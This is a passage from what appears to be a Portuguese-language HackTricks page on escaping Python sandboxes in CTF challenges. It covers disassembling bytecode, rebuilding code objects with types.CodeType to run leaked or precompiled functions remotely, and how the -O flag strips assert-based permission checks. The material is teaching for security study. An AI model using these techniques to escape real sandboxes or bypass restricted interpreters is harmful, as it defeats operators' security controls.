8 >> 40 LOAD_CONST 6 ('Nope')

43 RETURN_VALUE

44 LOAD_CONST 0 (None)

47 RETURN_VALUE

Observe que se você não conseguir importar dis no sandbox do Python, você pode obter o bytecode da função (get_flag.func_code.co_code) e desmontá-lo localmente. Você não verá o conteúdo das variáveis sendo carregadas (LOAD_CONST), mas pode deduzi-las a partir de (get_flag.func_code.co_consts), pois LOAD_CONST também indica o deslocamento da variável sendo carregada.

dis.dis('d\x01\x00}\x01\x00d\x02\x00}\x02\x00d\x03\x00d\x04\x00g\x02\x00}\x03\x00|\x00\x00|\x02\x00k\x02\x00r(\x00d\x05\x00Sd\x06\x00Sd\x00\x00S')

0 LOAD_CONST 1 (1)

3 STORE_FAST 1 (1)

6 LOAD_CONST 2 (2)

9 STORE_FAST 2 (2)

12 LOAD_CONST 3 (3)

15 LOAD_CONST 4 (4)

18 BUILD_LIST 2

21 STORE_FAST 3 (3)

24 LOAD_FAST 0 (0)

27 LOAD_FAST 2 (2)

30 COMPARE_OP 2 (==)

33 POP_JUMP_IF_FALSE 40

36 LOAD_CONST 5 (5)

39 RETURN_VALUE

>> 40 LOAD_CONST 6 (6)

43 RETURN_VALUE

44 LOAD_CONST 0 (0)

47 RETURN_VALUE

Compilando Python

Agora, vamos imaginar que de alguma forma você possa extrair as informações sobre uma função que você não pode executar, mas que você precisa executar.

Como no exemplo a seguir, você pode acessar o objeto de código dessa função, mas apenas lendo o desmontador você não sabe como calcular a flag (imagine uma função calc_flag mais complexa).

def get_flag(some_input):

var1=1

var2="secretcode"

var3=["some","array"]

def calc_flag(flag_rot2):

return ''.join(chr(ord(c)-2) for c in flag_rot2)

if some_input == var2:

return calc_flag("VjkuKuVjgHnci")

else:

return "Nope"

Criando o objeto de código

Primeiro de tudo, precisamos saber como criar e executar um objeto de código para que possamos criar um para executar nossa função vazada:

code_type = type((lambda: None).__code__)

# Check the following hint if you get an error in calling this

code_obj = code_type(co_argcount, co_kwonlyargcount,

co_nlocals, co_stacksize, co_flags,

co_code, co_consts, co_names,

co_varnames, co_filename, co_name,

co_firstlineno, co_lnotab, freevars=None,

cellvars=None)

# Execution

eval(code_obj) #Execute as a whole script

# If you have the code of a function, execute it

mydict = {}

mydict['__builtins__'] = __builtins__

function_type(code_obj, mydict, None, None, None)("secretcode")

{% hint style="info" %}

Dependendo da versão do Python, os parâmetros de code_type podem ter uma ordem diferente. A melhor maneira de saber a ordem dos parâmetros na versão do Python que você está executando é executar:

import types

types.CodeType.__doc__

'code(argcount, posonlyargcount, kwonlyargcount, nlocals, stacksize,\n flags, codestring, constants, names, varnames, filename, name,\n firstlineno, lnotab[, freevars[, cellvars]])\n\nCreate a code object. Not for the faint of heart.'

{% endhint %}

Recreando uma função vazada

{% hint style="warning" %}

No exemplo a seguir, vamos pegar todos os dados necessários para recriar a função a partir do objeto de código da função diretamente. Em um exemplo real, todos os valores para executar a função code_type é o que você precisará vazar.

{% endhint %}

fc = get_flag.__code__

# In a real situation the values like fc.co_argcount are the ones you need to leak

code_obj = code_type(fc.co_argcount, fc.co_kwonlyargcount, fc.co_nlocals, fc.co_stacksize, fc.co_flags, fc.co_code, fc.co_consts, fc.co_names, fc.co_varnames, fc.co_filename, fc.co_name, fc.co_firstlineno, fc.co_lnotab, cellvars=fc.co_cellvars, freevars=fc.co_freevars)

mydict = {}

mydict['__builtins__'] = __builtins__

function_type(code_obj, mydict, None, None, None)("secretcode")

#ThisIsTheFlag

Bypassar Defesas

Nos exemplos anteriores no início deste post, você pode ver como executar qualquer código Python usando a função compile. Isso é interessante porque você pode executar scripts inteiros com loops e tudo em uma linha única (e poderíamos fazer o mesmo usando exec).

De qualquer forma, às vezes pode ser útil criar um objeto compilado em uma máquina local e executá-lo na máquina do CTF (por exemplo, porque não temos a função compile no CTF).

Por exemplo, vamos compilar e executar manualmente uma função que lê ./poc.py:

#Locally

def read():

return open("./poc.py",'r').read()

read.__code__.co_code

't\x00\x00d\x01\x00d\x02\x00\x83\x02\x00j\x01\x00\x83\x00\x00S'

#On Remote

function_type = type(lambda: None)

code_type = type((lambda: None).__code__) #Get <type 'type'>

consts = (None, "./poc.py", 'r')

bytecode = 't\x00\x00d\x01\x00d\x02\x00\x83\x02\x00j\x01\x00\x83\x00\x00S'

names = ('open','read')

# And execute it using eval/exec

eval(code_type(0, 0, 3, 64, bytecode, consts, names, (), 'noname', '<module>', 1, '', (), ()))

#You could also execute it directly

mydict = {}

mydict['__builtins__'] = __builtins__

codeobj = code_type(0, 0, 3, 64, bytecode, consts, names, (), 'noname', '<module>', 1, '', (), ())

function_type(codeobj, mydict, None, None, None)()

Se você não consegue acessar eval ou exec, você pode criar uma função adequada, mas chamá-la diretamente geralmente falhará com: constructor not accessible in restricted mode. Portanto, você precisa de uma função que não esteja no ambiente restrito para chamar essa função.

#Compile a regular print

ftype = type(lambda: None)

ctype = type((lambda: None).func_code)

f = ftype(ctype(1, 1, 1, 67, '|\x00\x00GHd\x00\x00S', (None,), (), ('s',), 'stdin', 'f', 1, ''), {})

f(42)

Decompilando Python Compilado

Usando ferramentas como https://www.decompiler.com/, é possível decompilar o código Python compilado fornecido.

Confira este tutorial:

{% content-ref url="../../../forensics/basic-forensic-methodology/specific-software-file-type-tricks/.pyc.md" %} .pyc.md {% endcontent-ref %}

Misc Python

Assert

O Python executado com otimizações usando o parâmetro -O removerá as declarações de assert e qualquer código condicional com base no valor de debug. Portanto, verificações como

def check_permission(super_user):

try:

assert(super_user)

print("\nYou are a super user\n")

except AssertionError:

print(f"\nNot a Super User!!!\n")

serão contornadas

Referências

- https://lbarman.ch/blog/pyjail/

- https://ctf-wiki.github.io/ctf-wiki/pwn/linux/sandbox/python-sandbox-escape/

- https://blog.delroth.net/2013/03/escaping-a-python-sandbox-ndh-2013-quals-writeup/

- https://gynvael.coldwind.pl/n/python_sandbox_escape

- https://nedbatchelder.com/blog/201206/eval_really_is_dangerous.html

- https://infosecwriteups.com/how-assertions-can-get-you-hacked-da22c84fb8f6

Encontre vulnerabilidades que são mais importantes para que você possa corrigi-las mais rapidamente. O Intruder rastreia sua superfície de ataque, executa varreduras proativas de ameaças, encontra problemas em toda a sua pilha de tecnologia, desde APIs até aplicativos da web e sistemas em nuvem. Experimente gratuitamente hoje.

{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!

- Descubra A Família PEASS, nossa coleção exclusiva de NFTs

- Adquira o swag oficial do PEASS & HackTricks

- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.

- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.